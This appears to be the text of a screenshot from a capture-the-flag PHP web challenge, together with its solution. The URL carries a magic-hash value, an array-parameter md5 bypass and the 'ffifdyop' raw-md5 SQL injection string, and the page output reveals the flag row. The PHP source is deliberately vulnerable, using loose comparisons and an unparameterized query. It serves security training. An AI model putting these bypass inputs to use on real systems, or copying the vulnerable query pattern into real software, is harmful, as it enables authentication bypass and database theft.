 不安全 | 39.101.177.96/?hash1=0e251288019&hash2[]=1&hash3[]=2&hash4=ffifdyop
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文
<?php
include 'conn.php';
highlight_file("index.php");
//level 1
if ($_GET["hash1"] != hash("md4", $_GET["hash1"]))
{
die('level 1 failed');
}
//level 2
if($_GET['hash2'] === $_GET['hash3'] || md5($_GET['hash2']) !== md5($_GET['hash3']))
{
die('level 2 failed');
}
//level 3
$query = "SELECT * FROM flag WHERE password = '" . md5($_GET["hash4"],true) . "'";
$result = $mysqli->query($query);
$row = $result->fetch_assoc();
var_dump($row);
$result->free();
$mysqli->close();
?>
array(3) { ["id"]=> string(1) "1" ["flag"]=> string(24) "flag{y0u_w1ll_l1ke_h4sh}" ["password"]=> string(32) "641ec1386cb6a65f6831a48be12c8ad1" }